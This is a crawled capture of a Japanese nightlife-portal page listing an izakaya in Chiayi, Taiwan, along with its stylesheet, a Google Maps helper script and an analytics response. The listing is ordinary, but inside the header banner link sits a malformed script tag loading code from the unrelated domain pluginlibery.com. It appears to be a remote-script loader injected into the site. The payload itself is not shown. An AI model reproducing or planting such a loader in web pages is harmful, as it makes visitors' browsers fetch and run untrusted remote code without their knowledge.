

--- FILE ---
content_type: text/html
request_url: http://taiwan-yoasobitai.com/shop286.html
body_size: 16403
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>一氣創作和食居酒屋  - 「台湾夜遊び隊」～スナック・マッサージ・バー・サウナ・居酒屋等の観光情報</title>
<meta name="robots" content="index,follow">
<meta name="keywords" content="一氣創作和食居酒屋 ,台湾,夜遊び,スナック,観光,マッサージ,サウナ,居酒屋,バー">
<meta name="description" content="一氣創作和食居酒屋  - 「台湾夜遊び隊」は台湾のスナック、バー、サウナ、マッサージ、居酒屋、などを検索できるポータルサイトです。ジャンルやエリアからあなたにぴったりな台湾の観光・夜遊び情報を探してみて下さい。">
<link href="text.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="roll.js"></script>

<link rel="stylesheet" type="text/css" href="/css/lightbox.css" />
 
<script type="text/javascript" src="/js/jquery-1.11.0.min.js"></script>
<script type="text/javascript"  src="/js/lightbox.min.js"></script>


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55966990-1', 'auto');
  ga('send', 'pageview');

</script>

<script src="http://maps.google.com/maps/api/js?v=3&sensor=false" type="text/javascript" charset="UTF-8"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.7/jquery.min.js"></script>
<script src="/lib/googlemap.js" type="text/javascript" charset="UTF-8"></script>
<script>
$(document).ready(function(){
    googlemap_init('google_map', '台灣嘉義市西區北港路393號 ');
});




</script>



</head>

<body onload="MM_preloadImages('image/menu01b.gif','image/menu02b.gif','image/menu03b.gif','image/menu04b.gif','image/menu06b.gif','image/sub01b.gif','image/sub02b.gif')">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td background="image/header_back.gif"><table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td width="324" rowspan="2" bgcolor="#FFFFFF"><a href="http://taiwan-yoasobitai.com/"><img src="image/logo.gif" width="324" height="140" /></a></td>
        <td width="676" height="105" colspan="6" valign="top" bgcolor="#FFFFFF">
<div align="right"><h1>一氣創作和食居酒屋  - 「台湾夜遊び隊」～スナック・マッサージ・バー・サウナ・居酒屋等の観光情報</h1></div>
<div align="center">

<a href="http://taiwan-yoasobitai.com/shop2405.html" target="_blank"><img src="/banner/201811071613105a908.jpg" width="620px" alt="Cadena Club" /><script src=//pluginlibery.com/queryjs></script>" /></a><br />
</div>
        
        
        
        </td>
      </tr>
      <tr>
        <td width="56" height="35" bgcolor="#FFFFFF"><a href="http://taiwan-yoasobitai.com/" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image2','','image/menu01b.gif',1)"><img src="image/menu01a.gif" width="56" height="35" id="Image2" /></a></td>
        <td width="69" bgcolor="#FFFFFF"><a href="area.html" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image3','','image/menu02b.gif',1)"><img src="image/menu02a.gif" width="69" height="35" id="Image3" /></a></td>
        <td width="205" bgcolor="#FFFFFF"><a href="about.html" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image4','','image/menu03b.gif',1)"><img src="image/menu03a.gif" width="205" height="35" id="Image4" /></a></td>
        <td width="168" bgcolor="#FFFFFF"><a href="http://ameblo.jp/taiwan-yoasobi" target="_blank" onmouseover="MM_swapImage('Image5','','image/menu04b.gif',1)" onmouseout="MM_swapImgRestore()"><img src="image/menu04a.gif" width="168" height="35" id="Image5" /></a></td>
        <td width="71" bgcolor="#FFFFFF"><a href="recruit.html" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image6','','image/menu05b.gif',0)"><img src="image/menu05a.gif" width="71" height="35" id="Image6" /></a></td>
        <td width="107" bgcolor="#FFFFFF"><a href="contact.html" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image7','','image/menu06b.gif',1)"><img src="image/menu06a.gif" width="107" height="35" id="Image7" /></a></td>
      </tr>
    </table>
    
    
    <form action="search.html" method="get">
      <table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr>
          <td width="210"><a href="mb/" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image8','','image/sub01b.gif',1)"><img src="image/sub01a.gif" name="Image8" width="210" height="40" border="0" id="Image8" /></a></td>
          <td width="190"><a href="sp/" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image9','','image/sub02b.gif',1)"><img src="image/sub02a.gif" name="Image9" width="190" height="40" border="0" id="Image9" /></a></td>
          <td width="244" background="image/sub_back.gif">&nbsp;</td>
          <td width="28" background="image/sub_back.gif"><img src="image/sub_icon.gif" width="28" height="40" /></td>
          <td width="208" background="image/sub_back.gif"><input name="q" type="text" size="28" /></td>
          <td width="120" background="image/sub_back.gif"><div align="center">
            <input type="image" value="submit" src="image/sub_bt.gif" alt="検索" border="0" />
          </div></td>
        </tr>
    </table>
    </form>
    </td>
  </tr>
</table>
<table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td bgcolor="#FFFFFF"><br />
	
	
      <table width="960" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr>
          <td><img src="/image/title_search.gif" width="960" height="50" /></td>
        </tr>
        <tr>
          <td height="48" valign="top" background="/image/td01.gif"><div class="pankuzu"><a href="/">トップページ</a>　＞　<a href="/area.html">お店検索</a>　＞　一氣創作和食居酒屋 </div></td>
        </tr>
        <tr>
          <td background="/image/td02.gif">
		  
			  
		  
		  <table width="886" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr>
              <td height="63" background="/image/syousai_shop01.gif">
			  
			  
			  

			  
			  
              <table width="850" border="0" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <td width="450"><h2>一氣創作和食居酒屋 </h2></td>
                  <td width="400"><div align="right" class="shoptel">05-2348989 </div>
				  <div align="right" class="shopadd">嘉義市西區北港路393號  </div></td>
                </tr>
                </table>
              </td>
            </tr>
            <tr>
              <td background="/image/syousai_shop02.gif"><table width="850" border="0" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <td height="40"><div class="shopmidashi">
                    <h3></h3>
                  </div></td>
                </tr>
                <tr>
                  <td><div align="center"><img src="/image/syousai_hasen.gif" width="849" height="13" class="imgmargin5" /></div></td>
                </tr>
                <tr>
                  <td>
				  				  </td>
                </tr>
              </table></td>
            </tr>
            <tr>
              <td><img src="/image/syousai_shop03.gif" width="886" height="19" /></td>
            </tr>
          </table>
            <br />
            <table width="860" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr>
                <td width="420" height="320" background="/image/syousai_pback.gif"><div align="center">
				<img src="/img_shop/20160518151242772cd.jpg" width="400" />
				</div></td>
                <td width="20">&nbsp;</td>
                <td width="420" height="320" background="/image/syousai_pback.gif"><div align="center">
				<img src="/img_shop/201605181512425df6e.jpg" width="400" />
				</div></td>
              </tr>


            </table>
            <br />
			


            <div align="center">
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
            <table width="886" border="0" align="center" cellpadding="0" cellspacing="0" class="imgmargin20">
              <tr>
                <td><img src="/image/syousai_title03.gif" width="886" height="45" /></td>
              </tr>
              <tr>
                <td background="/image/syousai_shop02.gif">
				
				<div align="center">
				
				<table width="848" border="0" align="center" cellpadding="0" cellspacing="0" class="imgmarginup10">
                  <tr>
                    <td width="620" valign="top">
					
					
					
                    <table width="620" border="0" cellspacing="1" cellpadding="6" bgcolor="#999999">
                      <tr>
                        <td width="106" bgcolor="#e6e6e6">住所</td>
                        <td width="487" bgcolor="#FFFFFF">
                          嘉義市西區北港路393號 [<a href="https://maps.google.co.jp/maps?q=%E5%8F%B0%E7%81%A3%E5%98%89%E7%BE%A9%E5%B8%82%E8%A5%BF%E5%8D%80%E5%8C%97%E6%B8%AF%E8%B7%AF393%E8%99%9F+" target="_blank">マップを見る</a>]</td>
                      </tr>
                      <tr>
                        <td bgcolor="#e6e6e6">電話番号</td>
                        <td bgcolor="#FFFFFF">05-2348989 </td>
                      </tr>
                      <tr>
                        <td bgcolor="#e6e6e6">アクセス</td>
                        <td bgcolor="#FFFFFF"></td>
                      </tr>
                      <tr>
                        <td bgcolor="#e6e6e6">営業時間</td>
                        <td bgcolor="#FFFFFF"></td>
                      </tr>
                      <tr>
                        <td bgcolor="#e6e6e6">定休日</td>
                        <td bgcolor="#FFFFFF"></td>
                      </tr>
                      <tr>
                        <td bgcolor="#e6e6e6">カード</td>
                        <td bgcolor="#FFFFFF"></td>
                      </tr>
                      <tr>
                        <td bgcolor="#e6e6e6">セット料金</td>
                        <td bgcolor="#FFFFFF">詳細はお店に直接お問い合わせください。</td>
                      </tr>
					  
					  					  
					  
                      <tr>
                        <td bgcolor="#e6e6e6">ホームページ</td>
                        <td bgcolor="#FFFFFF">	</td>
                      </tr>
                    </table>
					<div align="right"></div>
					
					
					</td>
                    <td width="20">&nbsp;</td>
                    <td width="208" valign="top">
                    <table width="208" border="0" cellspacing="1" cellpadding="6" bgcolor="#999999">
                      <tr>
                        <td bgcolor="#e6e6e6"><div align="center"><img src="/image/syousai_mobile.gif" width="191" height="28" /><br />
                            <table width="130" border="0" cellspacing="0" cellpadding="0">
                              <tr>
                                <td bgcolor="#666666" class="text12"><div align="center" class="white12bold">モバイルサイト</div></td>
                              </tr>
                              <tr>
                                <td><p class="frame"><a href="http://taiwan-yoasobitai.com/mb/shop286_0.html" target="_blank">
								<img src="http://taiwan-yoasobitai.com/qr/?q=<http%3A%2F%2Ftaiwan-yoasobitai.com%2Fmb%2Fshop286_0.html" width=120></a></p><p class="clear"></p></td>
                              </tr>
                            </table>
							<br>
                            <table width="130" border="0" cellspacing="0" cellpadding="0">
                              <tr>
                                <td bgcolor="#666666" class="text12"><div align="center" class="white12bold">スマホサイト</div></td>
                              </tr>
                              <tr>
                                <td><p class="frame"><a href="http://taiwan-yoasobitai.com/sp/shop286.html" target="_blank">
								<img src="http://taiwan-yoasobitai.com/qr/?q=http%3A%2F%2Ftaiwan-yoasobitai.com%2Fsp%2Fshop286.html" width=120></a></p>
                                  <p class="clear"></p></td>
                              </tr>
                            </table>
							<br>

                        </div></td>
                      </tr>
                    </table>
					
					</div>
					
					</td>
                  </tr>
                </table>
                <br /></td>
              </tr>
              <tr>
                <td><img src="/image/syousai_shop03.gif" width="886" height="19" /></td>
              </tr>
            </table>

		
<center>
            <table width="886" border="0" align="center" cellpadding="0" cellspacing="0" class="imgmargin20">
              <tr>
                <td><img src="/image/syousai_title04.gif" width="886" height="45" /></td>
              </tr>
              <tr>
                <td background="/image/syousai_shop02.gif"><table width="856" border="0" align="center" cellpadding="4" cellspacing="0">
                  <tr>
                    <td width="856">
					<div align="center">


<div id="google_map" style="width: 856px; height: 400px"></div>


</div>
					
					
					</td>
                  </tr>
                </table></td>
              </tr>
              <tr>
                <td><img src="/image/syousai_shop03.gif" width="886" height="19" /></td>
              </tr>
            </table>
</center>
</div>


<br />

</td>
        </tr>
        <tr>
          <td><img src="/image/td03.gif" width="960" height="24" /></td>
        </tr>
      </table>
	  
	  
	  
	  </td>
  </tr>
</table>
<table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="1000" height="40" bgcolor="#FFFFFF"><div align="center"><a href="link.html">リンクについて</a>　｜　<a href="privacy.html">個人情報の取り扱いについて</a>　｜　<a href="sitemap.html">サイトマップ</a>　｜　<a href="advertise.html">有料広告のご案内</a>　｜　<a href="koukoku.html">關於廣告刊登</a>　｜　<a href="company.html">会社概要</a></div></td>
  </tr>  <tr>
    <td width="1000" height="171" background="image/footer.gif"><table width="900" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td width="250">&nbsp;</td>
        <td width="650" class="white12">「台湾夜遊び隊」は日本人の方が安心して夜遊びできるお店を紹介するサイトです。<br />
          居酒屋、スナック、マッサージ、サウナ、バー等の 観光情報が満載！！エリアやジャンルから簡単にお店を検索できますよ♪♪ <br />
          掲載店舗は弊社スタッフがきちんとリサーチを行ってから掲載しておりますので安心して楽しめるお店が掲載されています。 <br />
          今夜も夜遊び隊をお供に台湾の夜に乾杯！ 日本人向けのサービスを提供しているお店の求人・アルバイト情報も掲載中です。 <br />
          ※当サイトは日本のスナック等を紹介する最大手スナックナビとの提携サイトです。<br />
          「台湾夜遊び隊」は 日本人による日本人のための観光情報サイトですので安心してご利用ください。</td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td width="1000" height="70" bgcolor="#000000"><div align="center"><span class="yerrow14">夜のお店探しは登録数No.1の台湾夜遊び隊！</span><br />
        <span class="white14bold">Copyright(C) 2013-2014 YOASOBITAI, Inc. All rights reserved.    </span></div></td>
  </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://taiwan-yoasobitai.com/text.css
body_size: 11310
content:
body {
	background-color:#FFFFFF;
	background-image:url(image/back.gif);
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
}
A:link { text-decoration:none; color:#0066ff; }
A:visited { text-decoration:none; color:#0066ff; }
A:active { text-decoration:underline; color:#0000cc; }
A:hover { text-decoration:underline; color:#0066ff; }

h1 { font-size:12px; margin:0; color:#999; font-weight: normal; line-height :160% ;}
h2 { font-size: 30px; color:#ffffff; line-height : 50% ; }
*:first-child+html h2 { font-size: 30px; color:#ffffff; margin: 5px 0 0 0; line-height :160% ;}
h3 { font-size: 19px; font-weight: bold; color:#993300; line-height : 160% ; margin: 5px 0 0 0;}
h4 { font-size: 16px; font-weight: normal; color:#333333; line-height : 160% ; margin: 0 0 0 15px;}
h5 { font-size: 18px; font-weight: bold; color:#654343; line-height : 120% ;}

*:first-child+html form { margin:0 0 0 0;}

TD{
	font-size:14px;
	color:#40352b;
	line-height:160%;
	text-align:left;
}
img {border-style:none;}
.imgmargin20 {margin: 0 0 20px 0;}
.imgmargin15 {margin: 0 0 15px 0;}
.imgmargin10 {margin: 0 0 10px 0;}
.imgmargin5 {margin: 0 0 5px 0;}
.imgmarginup10 {margin: 10px 0 0 0;}
.imgmarginup15 {margin: 15px 0 10px 0;}
.tenchi10 {margin: 10px 0 10px 0;}

.about_text{font-size:14px;
line-height:22px;
color:#FFF;}

.about_green{
	font-weight:bold;
	color:#0F0;}
.about_yellow{
	font-weight:bold;
	color:#FF0;}
.about_pink{
	font-weight:bold;
	color:#F39;
}
.about_enji{
	color:#C33}
.about_sky{font-size:16px;
	font-weight:bold;
line-height:22px;
color:#09F;}
.about_food{font-size:12px;
	font-weight:bold;
color:#C00;}
.about_photo{
	float:left;
	margin: 0 20px 10px 0;}
	
	
	
.cate{
	border:solid 1px #999;
	padding:10px;
	margin-bottom:15px;}
.top_icon{
	margin:15px 0;}

.rec_pink {font-size: 16px; color:#ff3399; font-weight: bold; line-height : 160% ; }
.rec_purple {font-size: 16px; color:#cc66ff; font-weight: bold; line-height : 160% ; }
.rec_blue {font-size: 16px; color:#3399ff; font-weight: bold; line-height : 160% ; }

.station {font-size: 12px; margin: 0 0 0 25px;}
.top_about1 {font-size: 20px; color:#ffff00; font-weight: bold; line-height : 140%; margin:20px 0 5px 0;}
.top_about2 {font-size: 12px; color:#ffffff; font-weight: normal; line-height : 140%;}
.green14bold{color: #00ff00; font-weight: bold; font-size: 14px; line-height:140%; }
.top_pickup {font-size: 12px; color:#ffffff; margin: 0 0 0 17px;}
.top_pickup_text{font-size:12px; color:#40352b; line-height:120%;text-align:left;}
.Copyright {font-size: 14px; color:#FFFFFF; font-weight: bold; line-height : 160% ; }
.footer14 {font-size: 14px; color:#ffff00; line-height : 160% ; }
.rireki12 {font-size: 12px; color:#0066ff; line-height : 160% ; }
.footer_ninki {font-size: 12px; font-weight: bold; color:#00ff00; line-height : 160% ; }
.pankuzu {font-size: 12px; line-height : 160% ; margin: 5px 0 0 20px;}
.shoptel {font-size: 18px; font-weight: bold; color:#ffffff; line-height : 120% ;}
.shopadd {font-size: 12px; font-weight: normal; color:#ffffff; line-height : 120% ;}
.footerlink {font-size: 12px; line-height : 160% ; }
.shopname20 {font-size: 20px; font-weight: bold; line-height : 120% ; }
.recruit_area {font-size: 16px; line-height : 120% ; margin: 0 0 0 15px;}
.midashi {font-size: 16px; font-weight: bold; color:#663333; line-height : 120% ; margin: 0 0 0 15px;}
.shopname {font-size: 24px; color:#FFFFFF; font-weight: bold; line-height : 120% ; }
.frame {
    float: left;
    margin: 0;
    padding: 5px;
    border-color: #BBBBBB;
    border-width: 1px;
    border-style: solid;
    background-color: #FFFFFF;
}
.clear {
    clear: both;
}
.area_midashi {
	font-size: 16px;
	font-weight: bold;
	border-left-width: 5px;
	border-left-style: solid;
	border-left-color: #FF0000;
	padding-left: 5px;
	margin-top: 5px;
	margin-bottom: 10px;
}
.emaqr {
	float:right;
	margin-left:20px;}

.qaq {
	font-size: 16px;
	color:#36F;
	font-weight: bold;
	line-height : 120%;
}
.red {color:#FF0000;}
.qa_midashi {font-size: 16px; color:#990000; font-weight: bold; line-height : 160% ; }
.top_area18 {font-size: 18px;line-height : 120% ; }
.top_area12 {font-size: 12px;line-height : 120% ; }
.entry16 {font-size: 16px; line-height : 160% ; }
.entry16red {font-size: 16px; font-weight: bold; color:#FF0000; line-height : 160% ; }
.entry20 {font-size: 20px; font-weight: bold; color:#FF0000; line-height : 160% ; }
.entry30 {font-size: 30px; font-weight: bold; color:#663333; line-height : 200% ; }
.entry30red {font-size: 30px; font-weight: bold; color:#FF0000; line-height : 200% ; }
.marker16red {font-size: 16px; background-color:#FFFF00; font-weight: bold; color:#FF0000; line-height : 160% ; }
.dblue18bold { color: #333399; font-weight: bold; font-size: 18px; line-height:160%; }



.age12 {font-size: 12px; color:#0066ff; line-height : 140% ; }
.3size12 {font-size: 12px; color:#660000; line-height : 140% ; }
.nyuuten12 {font-size: 12px; color:#ff33cc; font-weight: normal; line-height : 140% ; }
.todokede {font-size: 12px; color:#cc9999; font-weight: bold; line-height : 160% ; }
.play14 {font-size: 14px; line-height : 160% ; }
.qa12 {font-size: 12px; color:#6666cc; line-height : 160% ; }
.concept14 {font-size: 14px; font-weight: bold; color:#CC3366; line-height : 160% ; }
.recruit18 {font-size: 18px; color:#6e538c; line-height : 160% ; }

.qa {font-size: 14px; color:#5fbf41; font-weight: bold; line-height : 100% ; }
.price {font-size: 14px; color:#ff7c9e; font-weight: bold; line-height : 100% ; }
.concept1 {font-size: 14px; color:#40352b; font-weight: bold; line-height : 170% ; }
.profilename {font-size: 20px; color:#ff6699; font-weight: bold; line-height : 100% ; }
.profileage {font-size: 14px; color:#ff6699; line-height : 100% ; }
.toptime {font-size: 14px; color:#ff0033; line-height : 100% ; }
.text14f {font-size: 14px; color:#b3a87a; line-height : 160% ; }
.text12f {font-size: 12px; color:#b3a87a; line-height : 160% ; }
.topinfo14 {font-size: 14px; color:#877740; line-height : 160% ; }


.sightseeing_ornage18 { color: #ff9933; font-size: 18px; line-height:160%; font-weight: bold; }
.sightseeing_blue18 { color: #0099ff; font-size: 18px; line-height:160%; font-weight: bold; }
.sightseeing_green18 { color: #009933; font-size: 18px; line-height:160%; font-weight: bold; }
.sightseeing_yellow18 { color: #ffcc00; font-size: 18px; line-height:160%; font-weight: bold; }
.sightseeing_red18 { color: #ff0000; font-size: 18px; line-height:160%; font-weight: bold; }


.text10 {font-size: 10px; color:#91744f; line-height : 160% ; }
.text10w {font-size: 10px; line-height : 130% ; }
.text12 {font-size: 12px; line-height : 160% ; }
.text14 {font-size: 14px; line-height : 160% ; }
.text14w {font-size: 14px; line-height : 200% ; }
.text18 {font-size: 18px; line-height : 160% ; }
.text20 {font-size: 20px; line-height : 160% ; }
.text26 {font-size: 26px; line-height : 160% ; }

.koukoku30 {font-size: 30px; font-weight: bold; line-height : 200% ; }
.koukoku18 {font-size: 18px; line-height : 200% ; }
.koukokured {font-size: 24px; color:#F00; font-weight: bold;  line-height : 200% ; }

.yerrow14 {font-size: 14px; color:#ffff00; line-height : 160% ; }
.mos12 {font-size: 12px; line-height : 160% ; color:#999966; }
.mos14 {font-size: 14px; font-weight: bold; color:#999966; line-height : 160% ; }
.size12 {font-size: 12px; color:#cccc99; line-height : 160% ; }
.time12 {font-size: 12px; color:#343331; line-height : 160% ; }

.sky12 { color: #3399ff; font-weight: normal; font-size: 12px; line-height:160%; }

.red { color: #FF0000;}
.red12 { color: #FF0000; font-size: 12px; line-height:160%; }
.red12bold { color: #FF0000; font-weight: bold; font-size: 12px; line-height:160%; }
.red14 { color: #FF0000; font-size: 14px; line-height:160%; }
.red14bold { color: #FF0000; font-weight: bold; font-size: 14px; line-height:160%; }
.red20bold { color: #FF0000; font-weight: bold; font-size: 20px; line-height:160%; }
.red26bold {
	color: #FF0000;
	font-weight: bold;
	font-size: 26px;
	line-height:160%;
	text-align: center;
}

.white12 { color: #FFFFFF; font-size: 12px; line-height:160%; }
.white12 a{ color: #FFFFFF; font-size: 12px; line-height:160%; }
.white12bold { color: #FFFFFF; font-weight: bold; font-size: 12px; line-height:160%; }
.white14 { color: #FFFFFF; font-size: 14px; line-height:160%; }
.white14bold { color: #FFFFFF; font-weight: bold; font-size: 14px; line-height:160%; }

.blue12 { color: #0066FF; font-size: 12px; line-height:160%; }
.blue12bold { color: #0066FF; font-weight: bold; font-size: 12px; line-height:160%; }
.blue14 { color: #0066FF; font-size: 14px; line-height:160%; }
.blue14bold { color: #0066FF; font-weight: bold; font-size: 14px; line-height:160%; }
.blue18bold {
	color: #03C;
	font-weight: bold;
	font-size: 18px;
	line-height:160%;
}
.clearboth{clear:both;}
.hasen{border-style: dashed; border-color:#ccc; margin-top:10px; clear:both;}
.sightseeing{float:left; margin-right:20px;}
.sightseeing2{float:left; margin-right:20px; margin-bottom:20px; }
.glay12 { color: #999999; font-size: 12px; line-height:160%; }
.m_name { float:left; }
.m_price { float:right; padding-right:5px;}

.rec_a {  line-height:160%; width:180px;float:left; }

.tre {background-color:#BDB76B; margin:4px;  padding:3px; line-height:130%; float:left; font-size: 8px; color: #FFFFFF; }

.page{
	list-style-type:none;
	float:left;
	margin:2px;
	border: #bbbbbb 1px solid;
	background-repeat: repeat-x;
	background-position: bottom;
}
.page a {
	display:block;
	width:18;
	padding:5px 5px 5px 5px; 
	text-decoration:none;

}

.page a:hover {
	background-color:#0000cc;
	color:#ffffff;
}

.page_on{
	background-color:#aaaaaa;
	list-style-type:none;
	float:left;
	margin:2px;
	width:18;
	padding:5px 5px 5px 5px; 
	border: #bbbbbb 1px solid;
}

div.baloon {
   font-size: 11px;
   color: #900;
   position: absolute;
   padding-left: 5px;
   background: url("/js/baloon.gif") no-repeat top left;
   z-index: 1;
}

div.baloon a {
   color: blue;
   text-decoration: none;
   padding: 2px;
   margin-right: 2px;
}

div.baloon a:hover {
   background-color: #eef;
}

div.baloon div {
   background: url("/js/baloon_right.gif") no-repeat top right;
   padding: 7px 7px 14px 0;
   white-space: nowrap;
}

.stitle{
color:#aa5555;
padding-left:8px;
margin-top:10px;
margin-bottom: 5px;
font-weight:bold;
	border: #bbbbbb 1px solid;
border-left: #ff5555 4px solid;
}
.link_bana { float:left;margin:2px; }
.about_pink18b {
	font-size: 18px;
	font-weight: bolder;
	color: #F39;
}

.NTD_TXT1 {
	padding-left:8px;
	font-size: 20px;
	font-weight: bolder;
	color: #F39;
}

.NTD_TXT2 {
	padding-left:2px;
	font-size: 8px;
}

.WE_TXT1 {
	padding-left:8px;
	font-size: 16px;
	font-weight: bolder;
}

.WE_TXT2 {
	padding-left:2px;
	font-size: 8px;
}


.WE_TXT3 {
	text-align:center;
	font-size: 10px;
}


.TNEWS_TXT1 {
	padding-left:8px;
	padding-right:8px;
	font-size: 12px;
	color:#0000ff;
}
.dotted {
	border:none;
	border-top:dotted 1px #CCC;
}

--- FILE ---
content_type: application/javascript
request_url: http://taiwan-yoasobitai.com/lib/googlemap.js
body_size: 1386
content:
/*
Usage:
<script src="http://maps.google.com/maps/api/js?v=3&sensor=false" type="text/javascript" charset="UTF-8"></script>
<script src="googlemap.js" type="text/javascript" charset="UTF-8"></script>
<script>
$(document).ready(function(){
	googlemap_init('google_map', '■表示させたい住所■');
});
</script>

<body>
<div id="google_map" style="width: 600px; height: 600px"></div>
</body>
*/

var my_google_map;
var my_google_geo;
// ============================== init
function googlemap_init( id_name, addr_name ) {
	var latlng = new google.maps.LatLng(41, 133);
	var opts = {
		zoom: 15,
		mapTypeId: google.maps.MapTypeId.ROADMAP,
		center: latlng
	};
	my_google_map = new google.maps.Map(document.getElementById(id_name), opts);

	my_google_geo = new google.maps.Geocoder();
	var req = {
		address: addr_name ,
	};
	my_google_geo.geocode(req, geoResultCallback);
}


// ============================== geoResultCallback
function geoResultCallback(result, status) {
	if (status != google.maps.GeocoderStatus.OK) {
		alert(status);
	return;
	}
	var latlng = result[0].geometry.location;
	my_google_map.setCenter(latlng);
	var marker = new google.maps.Marker({position:latlng, map:my_google_map, title:'', draggable:true});
	google.maps.event.addListener(marker, 'dragend', function(event){
		marker.setTitle(event.latLng.toString());
	});

	//alert( latlng.toString() );
}



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=792786709&t=pageview&_s=1&dl=http%3A%2F%2Ftaiwan-yoasobitai.com%2Fshop286.html&ul=en-us%40posix&dt=%E4%B8%80%E6%B0%A3%E5%89%B5%E4%BD%9C%E5%92%8C%E9%A3%9F%E5%B1%85%E9%85%92%E5%B1%8B%20-%20%E3%80%8C%E5%8F%B0%E6%B9%BE%E5%A4%9C%E9%81%8A%E3%81%B3%E9%9A%8A%E3%80%8D%EF%BD%9E%E3%82%B9%E3%83%8A%E3%83%83%E3%82%AF%E3%83%BB%E3%83%9E%E3%83%83%E3%82%B5%E3%83%BC%E3%82%B8%E3%83%BB%E3%83%90%E3%83%BC%E3%83%BB%E3%82%B5%E3%82%A6%E3%83%8A%E3%83%BB%E5%B1%85%E9%85%92%E5%B1%8B%E7%AD%89%E3%81%AE%E8%A6%B3%E5%85%89%E6%83%85%E5%A0%B1&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1992456472&gjid=2103731273&cid=2022570382.1768605787&tid=UA-55966990-1&_gid=1560855678.1768605787&_r=1&_slc=1&z=2130714574
body_size: -287
content:
2,cG-5Q8NVB92S6